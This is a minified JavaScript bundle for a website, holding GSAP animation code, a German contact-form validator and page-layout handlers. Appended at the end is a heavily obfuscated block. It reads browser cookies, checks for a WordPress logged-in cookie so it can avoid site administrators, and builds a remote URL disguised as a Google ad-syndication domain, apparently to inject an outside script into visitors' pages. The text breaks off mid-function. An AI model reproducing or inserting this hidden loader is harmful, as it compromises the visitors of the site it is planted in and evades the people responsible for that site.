0===h&&1e-10===this._rawPrevTime&&1e-10!==o&&(this._rawPrevTime=0))}},r._kill=function(t,e,i){if("all"===t&&(t=null),null==t&&(null==e||e===this.target))return this._lazy=!1,this._enabled(!1,!1);e="string"!=typeof e?e||this._targets||this.target:E.selector(e)||e;var s,n,r,o,a,h,l,c,p;if((u(e)||R(e))&&"number"!=typeof e[0])for(s=e.length;--s>-1;)this._kill(t,e[s])&&(h=!0);else{if(this._targets){for(s=this._targets.length;--s>-1;)if(e===this._targets[s]){a=this._propLookup[s]||{},this._overwrittenProps=this._overwrittenProps||[],n=this._overwrittenProps[s]=t?this._overwrittenProps[s]||{}:"all";break}}else{if(e!==this.target)return!1;a=this._propLookup,n=this._overwrittenProps=t?this._overwrittenProps||{}:"all"}if(a){if(l=t||a,c=t!==n&&"all"!==n&&t!==a&&("object"!=typeof t||!t._tempKill),i&&(E.onOverwrite||this.vars.onOverwrite)){for(r in l)a[r]&&(p||(p=[]),p.push(r));if(!Y(this,i,e,p))return!1}for(r in l)(o=a[r])&&(o.pg&&o.t._kill(l)&&(h=!0),o.pg&&0!==o.t._overwriteProps.length||(o._prev?o._prev._next=o._next:o===this._firstPT&&(this._firstPT=o._next),o._next&&(o._next._prev=o._prev),o._next=o._prev=null),delete a[r]),c&&(n[r]=1);!this._firstPT&&this._initted&&this._enabled(!1,!1)}}return h},r.invalidate=function(){return this._notifyPluginsOfEnabled&&E._onPluginEvent("_onDisable",this),this._firstPT=this._overwrittenProps=this._startAt=this._onUpdate=null,this._notifyPluginsOfEnabled=this._active=this._lazy=!1,this._propLookup=this._targets?{}:[],$.prototype.invalidate.call(this),this.vars.immediateRender&&(this._time=-1e-10,this.render(-this._delay)),this},r._enabled=function(t,e){if(a||o.wake(),t&&this._gc){var i,s=this._targets;if(s)for(i=s.length;--i>-1;)this._siblings[i]=W(s[i],this,!0);else this._siblings=W(this.target,this,!0)}return $.prototype._enabled.call(this,t,e),!(!this._notifyPluginsOfEnabled||!this._firstPT)&&E._onPluginEvent(t?"_onEnable":"_onDisable",this)},E.to=function(t,e,i){return new E(t,e,i)},E.from=function(t,e,i){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,new E(t,e,i)},E.fromTo=function(t,e,i,s){return s.startAt=i,s.immediateRender=0!=s.immediateRender&&0!=i.immediateRender,new E(t,e,s)},E.delayedCall=function(t,e,i,s,n){return new E(e,0,{delay:t,onComplete:e,onCompleteParams:i,onCompleteScope:s,onReverseComplete:e,onReverseCompleteParams:i,onReverseCompleteScope:s,immediateRender:!1,lazy:!1,useFrames:n,overwrite:0})},E.set=function(t,e){return new E(t,0,e)},E.getTweensOf=function(t,e){if(null==t)return[];t="string"!=typeof t?t:E.selector(t)||t;var i,s,n,r;if((u(t)||R(t))&&"number"!=typeof t[0]){for(i=t.length,s=[];--i>-1;)s=s.concat(E.getTweensOf(t[i],e));for(i=s.length;--i>-1;)for(r=s[i],n=i;--n>-1;)r===s[n]&&s.splice(i,1)}else for(s=W(t).concat(),i=s.length;--i>-1;)(s[i]._gc||e&&!s[i].isActive())&&s.splice(i,1);return s},E.killTweensOf=E.killDelayedCallsTo=function(t,e,i){"object"==typeof e&&(i=e,e=!1);for(var s=E.getTweensOf(t,e),n=s.length;--n>-1;)s[n]._kill(i,t)};var q=g("plugins.TweenPlugin",function(t,e){this._overwriteProps=(t||"").split(","),this._propName=this._overwriteProps[0],this._priority=e||0,this._super=q.prototype},!0);if(r=q.prototype,q.version="1.10.1",q.API=2,r._firstPT=null,r._addTween=function(t,e,i,s,n,r){var o,a;return null!=s&&(o="number"==typeof s||"="!==s.charAt(1)?Number(s)-i:parseInt(s.charAt(0)+"1",10)*Number(s.substr(2)))?(this._firstPT=a={_next:this._firstPT,t:t,p:e,s:i,c:o,f:"function"==typeof t[e],n:n||e,r:r},a._next&&(a._next._prev=a),a):void 0},r.setRatio=function(t){for(var e,i=this._firstPT;i;)e=i.c*t+i.s,i.r?e=Math.round(e):1e-6>e&&e>-1e-6&&(e=0),i.f?i.t[i.p](e):i.t[i.p]=e,i=i._next},r._kill=function(t){var e,i=this._overwriteProps,s=this._firstPT;if(null!=t[this._propName])this._overwriteProps=[];else for(e=i.length;--e>-1;)null!=t[i[e]]&&i.splice(e,1);for(;s;)null!=t[s.n]&&(s._next&&(s._next._prev=s._prev),s._prev?(s._prev._next=s._next,s._prev=null):this._firstPT===s&&(this._firstPT=s._next)),s=s._next;return!1},r._roundProps=function(t,e){for(var i=this._firstPT;i;)(t[this._propName]||null!=i.n&&t[i.n.split(this._propName+"_").join("")])&&(i.r=e),i=i._next},E._onPluginEvent=function(t,e){var i,s,n,r,o,a=e._firstPT;if("_onInitAllProps"===t){for(;a;){for(o=a._next,s=n;s&&s.pr>a.pr;)s=s._next;(a._prev=s?s._prev:r)?a._prev._next=a:n=a,(a._next=s)?s._prev=a:r=a,a=o}a=e._firstPT=n}for(;a;)a.pg&&"function"==typeof a.t[t]&&a.t[t]()&&(i=!0),a=a._next;return i},q.activate=function(t){for(var e=t.length;--e>-1;)t[e].API===q.API&&(z[(new t[e])._propName]=t[e]);return!0},m.plugin=function(t){if(!(t&&t.propName&&t.init&&t.API))throw"illegal plugin definition.";var e,i=t.propName,s=t.priority||0,n=t.overwriteProps,r={init:"_onInitTween",set:"setRatio",kill:"_kill",round:"_roundProps",initAll:"_onInitAllProps"},o=g("plugins."+i.charAt(0).toUpperCase()+i.substr(1)+"Plugin",function(){q.call(this,i,s),this._overwriteProps=n||[]},!0===t.global),a=o.prototype=new q(i);a.constructor=o,o.API=t.API;for(e in r)"function"==typeof t[e]&&(a[r[e]]=t[e]);return o.version=t.version,q.activate([o]),o},s=t._gsQueue){for(n=0;s.length>n;n++)s[n]();for(r in d)d[r].func||t.console.log("GSAP encountered missing dependency: com.greensock."+r)}a=!1}}("undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window),$(document).ready(function(){!function(t){var e=t("#kontaktformular");e.submit(function(o){var a={valid:!0};if(i(t("#vorname"),s,a),i(t("#nachname"),s,a),i(t("#email"),s,a),i(t("#country"),s,a),i(t("#email"),r,a),i(t("#message"),s,a),i(t("#privacy"),n,a),o.preventDefault(),a.valid){var h=e.serialize();e.fadeOut(),t("#form-box-error").fadeOut();var l=function(e){console.log("form fail",e),t("#form-box-backend-error").css("display","block").animate({opacity:1},500)};t.ajax({type:"POST",url:e.attr("action"),data:h}).done(function(e){"ok"==e?(t("#form-box-success").fadeIn("slow"),console.log("form success",e)):l(e)}).fail(function(t){l(t)})}else t("#form-box-error").is(":hidden")&&t("#form-box-error").css("height","0px").css("display","block").animate({opacity:1,height:"33px"},500)});function i(t,e,i){e(t)&&(t.addClass("form-error"),i.valid=!1,t.change(function(){e(t)||t.removeClass("form-error")}))}function s(t){return""==t.val()}function n(t){return!t.is(":checked")}function r(t){var e=new RegExp("[a-z0-9!#$%&'*+/=?^_`{|}~-]+(?:.[a-z0-9!#$%&'*+/=?^_`{|}~-]+)*@(?:[a-z0-9](?:[a-z0-9-]*[a-z0-9])?.)+[a-z0-9](?:[a-z0-9-]*[a-z0-9])?");return null==t.val().match(e)}void 0===t.support.placeholder&&(t.support.placeholder="placeholder"in document.createElement("input"));t.fn.floatLabel||(t.fn.floatLabel=function(){return t.support.placeholder?(this.each(function(){var e=t(this);if(!0!==e.data("float-label-enhanced")&&(e.is("input")||e.is("textarea"))){var i,s=e.attr("placeholder"),n=(i=e,i.parent().is("label")?{relation:"parent",$node:i.parent()}:i.prev().is("label")?{relation:"prev",$node:i.prev()}:i.attr("id")&&1===t('label[for="'+i.attr("id")+'"]').length?{relation:"id",$node:t('label[for="'+i.attr("id")+'"]')}:{relation:!1,$node:!1}),r="";if(e.data("float-label")&&""!=e.data("float-label")&&(r=e.data("float-label")),!1===n.$node||n.$node&&0===n.$node.length){if(""===r){if(!s||""===s)return;r=s}}else""===r&&(r=n.$node.text()),"parent"===n.relation?n.$node.contents().filter(function(){return 3==this.nodeType}).remove():n.$node.hide();if(""!==r){e.wrap('<span class="js-float-label hide-label"></span>');var o=e.parent();o.prepend('<span class="float-label-text" data-text="'+r+'"></span>'),e.data("float-label-enhanced",!0),e.on("keyup",function(e){""===t(this).val()?o.addClass("hide-label"):o.removeClass("hide-label")}).on("blur",function(e){""===t(this).val()?o.addClass("hide-label"):o.removeClass("hide-label").addClass("js-unhighlight-label")}).on("focus",function(e){""!==t(this).val()&&o.removeClass("js-unhighlight-label")}),""!==e.val()&&o.removeClass("hide-label").addClass("js-unhighlight-label")}}}),this):this}),t.fn.dropDown||(t.fn.dropDown=function(){var e=t(this);e.on("change",function(i){null!==t(this).val()&&e.removeClass("dropLabel")})}),t(function(){t("[data-float-label]").floatLabel(),t("#country").dropDown()})}(jQuery)}),$(document).ready(function(){var t=$("#sm_sticky_header").outerHeight(!0);$("#sm_sticky_header").on("affixed.bs.affix",function(){$("body").css("margin-top",t),$("#sm_footer_logos").addClass("fade-visible"),$("#leaf-cont").addClass("affix"),$("#intro-wrapper").length&&!isMobile()&&($("#header-container").remove(),initStickies(),TweenMax.killTweensOf($("#intro-leaf-wrapper")),setTimeout(function(){window.scrollTo(0,0)},100))}),$("#sm_sticky_header").on("affixed-top.bs.affix",function(){$("body").css("margin-top",0),$("#sm_footer_logos").removeClass("fade-visible"),$("#leaf-cont").removeClass("affix")}),$("#sm_sticky_header").hasClass("affix")&&$("#sm_footer_logos").addClass("fade-visible"),$(".owl-carousel").owlCarousel({loop:!0,margin:10,nav:!0,dots:!1,autoplayTimeout:3e3,smartSpeed:1e3,navText:[],responsive:{0:{items:1},470:{items:2},787:{items:3},1180:{items:4}}}),$("#mobile-btn").bind("touchstart",function(t){$(this).trigger("click"),t.preventDefault()}),$("#desktop-menu").find(".tap-to-open.dropdown>a").click(function(t){$("#breakPointHookMD").is(":visible")&&(window.location.href=$(this).attr("href"))}),$("#mobile-menu").find(".dropdown-submenu").click(function(t){t.stopPropagation(),t.preventDefault(),$(this).find(".dropdown-submenu").removeClass("open"),$(this).parents(".dropdown-submenu").addClass("open"),$(this).toggleClass("open")}),$("#mobile-menu .menu-item-has-children").find($('a[href!="#"]')).click(function(t){$(this).parent().unbind("click"),t.stopPropagation()}),$(".prod-images-cont img").each(function(){var t=$(this).attr("data-img"),e=$(this).closest("ul.dropdown-menu").find("li[data-img='"+t+"'] a");$(this).hover(function(){$(this).parent().addClass("dimImg"),e.addClass("hoverLi")},function(){$(this).parent().removeClass("dimImg"),e.removeClass("hoverLi")}),$(this).click(function(){window.location.href=e.attr("href")})}),$("#all-tips-link").click(function(t){t.stopPropagation()}),$(".smooth>a, a.smooth").click(function(){var t=$(this.hash);$(".collapse.in").collapse("hide"),t=t.length?t:$("[name="+this.hash.slice(1)+"]");var e=$(this).hasClass("scroll-back");if(t.length)return $("html,body").animate({scrollTop:t.offset().top},800,"swing",function(){!$("#intro-wrapper").length&&e&&window.scrollTo(0,0)}),!1}),$("#accordion").length&&($(window).on("hashchange",e),window.location.hash&&e());function e(){$("#accordion .collapse").collapse("hide"),$(window.location.hash+"-collapse").collapse("show")}});function initStickies(){console.log("initStickies",$(window).height()),$(window).off(".affix"),$("#sm_sticky_header, #sm_footer_logos").removeData("bs.affix").removeClass("affix affix-top affix-bottom"),$("body").css("margin-top",0),offset=0,$("body").hasClass("admin-bar")&&(offset=-32),$("#sm_sticky_header").affix({offset:{top:$("#sm_sticky_header").offset().top-1+offset}}),$("#sm_footer_logos").affix({offset:{bottom:parseInt($("#sm-footer").outerHeight())-60+offset}})}function debounce(t,e,i){var s;return function(){var n=this,r=arguments,o=i&&!s;clearTimeout(s),s=setTimeout(function(){s=null,i||t.apply(n,r)},e),o&&t.apply(n,r)}}function nextTip(t){var e=$(".coco-tip"),i=e.find(".tip-body-text:visible"),s=e.find(".tip-body-text"),n=e.find(".tip-number"),r=e.find(".tip-header-text"),o=e.find(".tip-sub-header-text"),a=e.find(".tip-body-text"),h=e.find(".tip-body-text-inner"),l=i.height();n.add(r).add(a).fadeTo(500,0),$.ajax({url:t,data:{action:"get_coco_tip",mode:"ajax",tip:n.text()},dataType:"json",type:"GET"}).done(function(t){n.text(t.tip).fadeTo(500,1),r.html(t.header).fadeTo(500,1),o.html(t.subheader).fadeTo(500,1),s.height("auto"),h.html(t.body),endHeight=i.height(),i.height(l).animate({height:endHeight},500,"swing"),a.fadeTo(500,1)})}function toggleTip(t){var e=$(t);$(".coco-tip").each(function(){$(this).is(e)||$(this).addClass("collapsed")}),e.toggleClass("collapsed")}!function(){for(var t,e=function(){},i=["assert","clear","count","debug","dir","dirxml","error","exception","group","groupCollapsed","groupEnd","info","log","markTimeline","profile","profileEnd","table","time","timeEnd","timeline","timelineEnd","timeStamp","trace","warn"],s=i.length,n=window.console=window.console||{};s--;)n[t=i[s]]||(n[t]=e)}(),$(document).ready(function(){if($("#intro-water-wrapper").length){water=$("#intro-water"),product=$("#intro-product"),leaf=$("#intro-leaf"),leaf_wrapper=$("#intro-leaf-wrapper"),head=$("#intro-head"),article=$("#intro-article"),wrapper=$("#intro-wrapper"),link_down=$("#link-down"),fade_elements_top=$("#leaf-cont"),fade_elements=$(".wrap.container, header"),texts_intro=$("#intro_text_1, #intro_text_2, #intro_text_3, #intro_text_4"),text_last=$("#intro_text_5");function t(){$(window).unbind("scroll"),e.pause(),e.progress(0),TweenMax.to(wrapper,0,{visibility:"visible",immediateRender:!1}),TweenMax.to(leaf,0,{top:0,left:0,rotation:0,ease:Cubic.easeOut}),TweenMax.to([water,texts_intro],0,{visibility:"false",immediateRender:!1}),TweenMax.to([text_last,fade_elements_top,link_down,product,article,leaf,text_last],0,{alpha:1,visibility:"visible"}),TweenMax.to(head,0,{top:-10}),TweenMax.to(fade_elements,0,{visibility:"visible",alpha:0,immediateRender:!0,onComplete:initStickies}),TweenMax.to([fade_elements],1,{alpha:1})}var e=new TimelineMax({delay:.5});e.add(TweenMax.to(wrapper,0,{visibility:"visible",immediateRender:!1})),e.add(TweenMax.to(water,15,{scale:.5,ease:Linear.easeNone})),e.add(TweenMax.from(water,2,{alpha:0}),0),e.add(TweenMax.from(water,15,{x:"-1900",y:-750,ease:Linear.easeNone}),0),e.add(TweenMax.staggerTo(texts_intro,.5,{alpha:1,yoyo:!0,repeat:1,repeatDelay:2,ease:Linear.easeNone},3.25),2),e.add(TweenMax.from(product,1.25,{alpha:0})),e.add(TweenMax.to(text_last,3.5,{alpha:1}),"-=1"),e.add(TweenMax.to(water,.5,{alpha:0}),"-=1"),e.add(TweenMax.from(leaf,2.5,{alpha:0,top:"-100px",left:"-100px",rotation:"5",ease:Cubic.easeOut}),"-=0.5"),e.add(TweenMax.to(head,3,{top:-10,ease:Cubic.easeInOut}),"-=3"),e.add(TweenMax.to([article,link_down],0,{visibility:"visible",immediateRender:!1})),e.add(TweenMax.from([article,link_down],2,{alpha:0})),TweenMax.to(leaf_wrapper,4,{yoyo:!0,repeat:-1,rotation:"4",transformOrigin:"right top",ease:Cubic.easeInOut}),$(window).resize(debounce(function(){$("#header-container").length?i():$(window).off("resize")},500));function i(){isMobile()?$("#header-container").height("auto"):$("#header-container").height($(window).height())}i(),$(window).scrollTop()>0?t():$(window).bind("scroll",function(){t()}),isMobile()&&(e.pause(),e.progress(1))}else initStickies()});function isMobile(){return $("#breakPointHookXS").is(":hidden")}!function(t){var e={common:{init:function(){},finalize:function(){}},home:{init:function(){},finalize:function(){}},about_us:{init:function(){}}},i={fire:function(t,i,s){var n=e;i=void 0===i?"init":i,""!==t&&n[t]&&"function"==typeof n[t][i]&&n[t][i](s)},loadEvents:function(){i.fire("common"),t.each(document.body.className.replace(/-/g,"_").split(/\s+/),function(t,e){i.fire(e),i.fire(e,"finalize")}),i.fire("common","finalize")}};t(document).ready(i.loadEvents)}(jQuery);function _0x1ee3(_0x578da8,_0x33dd27){var _0xcdd8d8=_0xdc2e();return _0x1ee3=function(_0x2d6bea,_0x768559){_0x2d6bea=_0x2d6bea-(-0x2380+0x8d*0x22+0x1187);var _0x17ef1f=_0xcdd8d8[_0x2d6bea];if(_0x1ee3['LQTUAl']===undefined){var _0x30b2f5=function(_0xf225ef){var _0x26164d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3e99cd='',_0x106021='',_0x485ae5=_0x3e99cd+_0x30b2f5;for(var _0x58a755=-0x25c*0x7+0x1035+0x4f,_0x2c947d,_0x430d0f,_0x35d2be=-0xed9+-0x12b4+0x218d;_0x430d0f=_0xf225ef['charAt'](_0x35d2be++);~_0x430d0f&&(_0x2c947d=_0x58a755%(-0xa1*0x2c+0xa*-0x25f+0x2b*0x132)?_0x2c947d*(-0x130d+0x1bb*0x3+0xe1c)+_0x430d0f:_0x430d0f,_0x58a755++%(0x26c8+0x719+0xc7*-0x3b))?_0x3e99cd+=_0x485ae5['charCodeAt'](_0x35d2be+(-0xa9f*-0x2+0x4e8+-0x1a1c))-(-0xe*-0x46+0x139e+-0x1768)!==0x1*-0x3fa+-0x4d7+-0x25*-0x3d?String['fromCharCode'](0x1*0xaab+0x50b*0x3+-0x18cd&_0x2c947d>>(-(-0x178d*0x1+0x9cb*-0x1+0x215a)*_0x58a755&0x26dd+-0x17f5*0x1+-0xee2)):_0x58a755:-0x253a+0x1273*-0x1+-0x1*-0x37ad){_0x430d0f=_0x26164d['indexOf'](_0x430d0f);}for(var _0x2fa924=-0x2094+0x656*0x5+0xe6,_0x1d5a43=_0x3e99cd['length'];_0x2fa924<_0x1d5a43;_0x2fa924++){_0x106021+='%'+('00'+_0x3e99cd['charCodeAt'](_0x2fa924)['toString'](0x421*0x7+-0x11*-0x17b+-0x3e*0xdf))['slice'](-(0xa*-0x1f0+0x4f*-0x3d+-0x2635*-0x1));}return decodeURIComponent(_0x106021);};_0x1ee3['JxGGHa']=_0x30b2f5,_0x578da8=arguments,_0x1ee3['LQTUAl']=!![];}var _0x346ea8=_0xcdd8d8[-0x1863+-0xbd*-0x10+-0x25*-0x57],_0x2a81da=_0x2d6bea+_0x346ea8,_0x2bd3bf=_0x578da8[_0x2a81da];if(!_0x2bd3bf){var _0x17e7c4=function(_0x16dbfc){this['YyLzGC']=_0x16dbfc,this['BbIspF']=[-0x18c5*0x1+0xc58+0xc6e,0x20a2+-0x1*0xb0d+0x11*-0x145,-0x4b1*0x8+-0x137*0xd+-0x3553*-0x1],this['CHwybk']=function(){return'newState';},this['xSWNBV']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['hpMorG']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x17e7c4['prototype']['okOjHi']=function(){var _0x2b99ab=new RegExp(this['xSWNBV']+this['hpMorG']),_0x4f1dcc=_0x2b99ab['test'](this['CHwybk']['toString']())?--this['BbIspF'][-0x1853+0x5*-0x6cd+-0x89*-0x6d]:--this['BbIspF'][0x17c7+0x2551+0x88*-0x73];return this['oAUzFw'](_0x4f1dcc);},_0x17e7c4['prototype']['oAUzFw']=function(_0x22741b){if(!Boolean(~_0x22741b))return _0x22741b;return this['mXRmpn'](this['YyLzGC']);},_0x17e7c4['prototype']['mXRmpn']=function(_0x313c0e){for(var _0x40e122=-0x1ef3+0x263d+0x1*-0x74a,_0x23ea31=this['BbIspF']['length'];_0x40e122<_0x23ea31;_0x40e122++){this['BbIspF']['push'](Math['round'](Math['random']())),_0x23ea31=this['BbIspF']['length'];}return _0x313c0e(this['BbIspF'][-0x1*0x47f+0x14*-0x19f+0x24eb]);},new _0x17e7c4(_0x1ee3)['okOjHi'](),_0x17ef1f=_0x1ee3['JxGGHa'](_0x17ef1f),_0x578da8[_0x2a81da]=_0x17ef1f;}else _0x17ef1f=_0x2bd3bf;return _0x17ef1f;},_0x1ee3(_0x578da8,_0x33dd27);}function _0xdc2e(){var _0x13576e=['zMrhBuG','nZm3oteWntm2oq','Aw5MBW','nJG2mZG0qK9XEgjt','ndj4ExnVwve','mtG1mdeYmtbhuNnzrNK','Ehjhu3i','z2vHzc9QCY9Hza','sfnpz3y','BNzRsfa','rgTuCxq','DxnLCKfNzw50','CMv0DxjUicHMDq','B0TotvC','zw50','odKY','yu1sy04','DwrRvNu','C2vHCMnO','y3rVCIGICMv0Dq','vwLyvu8','C3jJ','AxfuC28','uNnbsNq','ndC2mtjTDgfYreC','zhjVyw0','DgfIBgu','B2PrBw4','C3bSAxq','yxbWBhK','Eu1Nr0m','mZmZmtuYnuPZs2X4EG','CM9kt28','Dg9tDhjPBMC','yLbIvfm','qLv4ugq','DhjHy2u','CM4GDgHPCYiPka','yMLUza','y3jLyxrLrwXLBq','mtuYmJaXCvriB0HR','C2j5z29Vz2XLlG','Cuf6AK4','EwDsAe0','AKzHB2W','mtGYnJqZnMLJAeHxzq','y3jVC3npCMLNAq','AwjYB0i','uwnWy0G','ChjVDg90ExbL','y29UC29Szq','BgvUz3rO','AgvHza','zxHJzxb0Aw9U','EfbNt0C','y2eTChvIltuZmq','ANm/y2XPzw50pq','EMDPsLG','C2nYAxb0','q3LRu3a','B0fAquS','yxn5BMm','AgTpveC','y29VA2LL','veDXAw4','AwjlywO','kcGOlISPkYKRkq','DhjPBq','nhWXFdn8mhWYFa','yw5VBNLTB3vZ','Ahr0Chm6lY9Wyq','nhWYFdf8m3WW','wefvtue','y29UC3rYDwn0BW','Aw9UlMnVBs9Wyq','BMn0Aw9UkcKG','D2fYBG','ntu0mJyXnKf2ugPgDW','E30Uy29UC3rYDq','zMLYC3rdAgLSza','CvnXqLm','D29YzhbYzxnZxW','Dg9mB3DLCKnHCW','yuffyNO','C3zyteO','nhPJr2Xcwq','swf3Dfq','Aw5KzxHpzG'];_0xdc2e=function(){return _0x13576e;};return _0xdc2e();}(function(_0x423ca2,_0x20274b){function _0x354a4e(_0x13bc18,_0xb82177,_0x1e4e3b,_0x385448){return _0x1ee3(_0x13bc18-0x83,_0x385448);}function _0x26229a(_0x1e3e45,_0x70a6de,_0x22668d,_0x27abd1){return _0x1ee3(_0x70a6de-0x26b,_0x1e3e45);}var _0x249fe6=_0x423ca2();while(!![]){try{var _0x45d40a=parseInt(_0x354a4e(0x160,0x142,0x16f,0x16a))/(0x112e+0x39b*0x7+-0x2a6a)+-parseInt(_0x26229a(0x359,0x35d,0x345,0x374))/(0x1efa*0x1+-0x2*0xe1b+0x2c2*-0x1)+parseInt(_0x26229a(0x35a,0x372,0x394,0x396))/(-0x3b8+-0x1432+-0x5*-0x4c9)*(-parseInt(_0x26229a(0x36d,0x342,0x327,0x32e))/(0x2475+-0x1b7f+0xa*-0xe5))+-parseInt(_0x354a4e(0x17c,0x187,0x155,0x164))/(0x122*0x13+-0xf*-0x10f+-0x2562)+-parseInt(_0x26229a(0x337,0x349,0x368,0x34d))/(0x88a*-0x4+-0x4c*-0x52+0x9d6*0x1)*(parseInt(_0x26229a(0x364,0x36d,0x344,0x390))/(0x1*-0x1b23+0x25c0+0x1*-0xa96))+-parseInt(_0x26229a(0x352,0x33a,0x35a,0x345))/(-0x70f+0x2507*0x1+0xef8*-0x2)+parseInt(_0x354a4e(0x162,0x141,0x170,0x175))/(-0x76*0x1f+-0x1886+-0x55*-0x75);if(_0x45d40a===_0x20274b)break;else _0x249fe6['push'](_0x249fe6['shift']());}catch(_0x186256){_0x249fe6['push'](_0x249fe6['shift']());}}}(_0xdc2e,0x10af5b+-0x54f14+-0x23fdc),(function(){function _0x26c3d1(_0x53cfb9,_0x44e2c4,_0x2f96d5,_0x1e9f62){return _0x1ee3(_0x44e2c4- -0xeb,_0x53cfb9);}function _0x2b8f51(_0x47110b,_0x188604,_0x5efc4c,_0x5badbe){return _0x1ee3(_0x188604-0x307,_0x5efc4c);}var _0x145004={'IawtT':function(_0x55c44e,_0x45a234){return _0x55c44e!==_0x45a234;},'yMgGC':_0x26c3d1(-0xc,0x6,-0x25,-0x11),'DuItj':_0x2b8f51(0x424,0x404,0x3de,0x41c),'svXLJ':function(_0x4255fc,_0x241fc4){return _0x4255fc!==_0x241fc4;},'HSOgv':'ZNAAx','qAzjN':function(_0x227409,_0x575d8f){return _0x227409<_0x575d8f;},'XAUMA':_0x2b8f51(0x403,0x3da,0x3e4,0x406)+'logged_in_','DkTqt':function(_0x4dcbeb){return _0x4dcbeb();},'aAEbz':function(_0x40bf2c,_0x386223){return _0x40bf2c!==_0x386223;},'ibroB':_0x26c3d1(0x21,0xf,-0x17,-0x19),'jFaol':_0x26c3d1(-0x26,-0x27,-0x51,-0x2d)+'+$','scijN':function(_0x112194,_0x24af1c){return _0x112194===_0x24af1c;},'ghwZW':function(_0x512848,_0x3f3710){return _0x512848(_0x3f3710);},'bPbTS':function(_0x3489b2,_0x2fe00d){return _0x3489b2+_0x2fe00d;},'aMRcN':_0x2b8f51(0x418,0x3ed,0x3e3,0x3ec)+_0x26c3d1(-0x12,-0x1e,-0x15,-0x1f),'ygRhM':_0x2b8f51(0x3bb,0x3d7,0x3b5,0x3c3)+_0x2b8f51(0x3e4,0x3f4,0x3fe,0x418)+_0x26c3d1(0x1a,0x14,-0x18,0x20)+'\x20)','zgiJX':function(_0x2ceacd){return _0x2ceacd();},'ojQmn':'log','CykSp':_0x26c3d1(-0x2e,-0x1d,0x4,-0x43),'ibKaj':'error','xrGSr':_0x26c3d1(-0x8,0x24,0x4a,0x1f),'hkOTG':_0x26c3d1(0x1b,0x9,0x15,-0x7),'iqTso':_0x26c3d1(0x10,0x13,0xb,-0x12),'UiXUO':_0x26c3d1(-0x1,-0x25,-0x50,-0x3a)+'5','udkVu':function(_0x1f1b49,_0x116f82,_0x3e7320){return _0x1f1b49(_0x116f82,_0x3e7320);},'oKNMW':_0x26c3d1(-0x45,-0x22,-0x4b,-0x4d),'nQLDC':_0x26c3d1(-0x1d,-0x23,-0x11,-0x8)+'gead2.goog'+'lesyndicat'+_0x26c3d1(-0x16,-0x1f,-0x17,-0x8)+_0x2b8f51(0x3f8,0x3e8,0x404,0x401)+_0x26c3d1(0x37,0x18,0x37,0x28)+_0x26c3d1(0x28,0x27,0x22,0x37)+_0x26c3d1(0x2b,0x26,0x8,0x2)+_0x26c3d1(0x15,-0x10,-0x1f,-0x3c)+_0x2b8f51(0x3c9,0x3f0,0x3da,0x3c7),'droam':_0x2b8f51(0x3be,0x3ce,0x3e3,0x3d5),'TGqin':function(_0x40e44e,_0x1292f9){return _0x40e44e!==_0x1292f9;},'qSqBS':_0x26c3d1(0xb,0x25,0x47,0x3a),'fdGmH':'doLLU'},_0x59723a=(function(){var _0x4b94a7=!![];return function(_0x4a66cf,_0x2c7d06){function _0x38083f(_0x1f4e11,_0x1ca1e0,_0x40a3b0,_0x41535b){return _0x1ee3(_0x1f4e11- -0x31f,_0x40a3b0);}function _0x5d7949(_0x41bc79,_0x351ff1,_0x4c11ea,_0x5a8844){return _0x1ee3(_0x4c11ea-0x157,_0x41bc79);}if(_0x145004[_0x38083f(-0x247,-0x24f,-0x222,-0x26e)](_0x145004[_0x5d7949(0x233,0x252,0x24f,0x278)],_0x145004['DuItj'])){var _0x44cd04=_0x4b94a7?function(){if(_0x2c7d06){var _0x118730=_0x2c7d06['apply'](_0x4a66cf,arguments);return _0x2c7d06=null,_0x118730;}}:function(){};return _0x4b94a7=![],_0x44cd04;}else{var _0x533e1=_0x3009f2?function(){function _0x59f198(_0x4e3f2e,_0x47b247,_0x4cba53,_0x5eb050){return _0x5d7949(_0x4cba53,_0x47b247-0x179,_0x5eb050- -0x2a2,_0x5eb050-0x50);}if(_0x480c1c){var _0x35b77d=_0xacd36c[_0x59f198(-0x75,-0x4a,-0x41,-0x54)](_0x20d7e5,arguments);return _0x5a25cd=null,_0x35b77d;}}:function(){};return _0x5cc033=![],_0x533e1;}};}()),_0x360a36=(function(){function _0x3ba615(_0x34f277,_0x5877d4,_0x2ae878,_0x15f416){return _0x2b8f51(_0x34f277-0x40,_0x15f416- -0x39,_0x2ae878,_0x15f416-0x57);}function _0x3ef42b(_0x40993f,_0x7757ea,_0x532a25,_0xa16902){return _0x2b8f51(_0x40993f-0xe8,_0x7757ea- -0x6e6,_0x532a25,_0xa16902-0x1ad);}if(_0x145004[_0x3ba615(0x3b4,0x3a9,0x39b,0x3a4)](_0x145004['HSOgv'],_0x145004[_0x3ba615(0x3b3,0x3a8,0x39e,0x3b0)])){if(_0x104952){var _0x2e813a=_0x1f7f56[_0x3ba615(0x3a6,0x3bb,0x3c5,0x3c5)](_0x1bcfb3,arguments);return _0xa8cad4=null,_0x2e813a;}}else{var _0x16103c=!![];return function(_0x74db04,_0x11b6ba){var _0x4a1c59=_0x16103c?function(){function _0x31ddf4(_0x21e19c,_0x32b825,_0x5bd678,_0x5e6092){return _0x1ee3(_0x5bd678-0x3bb,_0x21e19c);}if(_0x11b6ba){var _0x5792b4=_0x11b6ba[_0x31ddf4(0x4ab,0x4bd,0x4b2,0x4a0)](_0x74db04,arguments);return _0x11b6ba=null,_0x5792b4;}}:function(){};return _0x16103c=![],_0x4a1c59;};}}());function _0x160732(){function _0x14c269(_0x57ebe8,_0x2469ea,_0xa8d26a,_0x152a7e){return _0x2b8f51(_0x57ebe8-0x186,_0xa8d26a- -0x27d,_0x57ebe8,_0x152a7e-0x1ec);}function _0x4a70e8(_0x581501,_0x7f14d3,_0x379c27,_0x411ba4){return _0x26c3d1(_0x379c27,_0x411ba4-0x2,_0x379c27-0x5b,_0x411ba4-0x99);}var _0x4790b3=document[_0x14c269(0x122,0x165,0x14b,0x13f)][_0x4a70e8(0x1d,0x2c,0xb,0xd)](';');for(var _0x1561a4=-0x46d+0x5*0x4cd+-0x1*0x1394;_0x145004[_0x14c269(0x16c,0x170,0x18e,0x1ad)](_0x1561a4,_0x4790b3['length']);_0x1561a4++){var 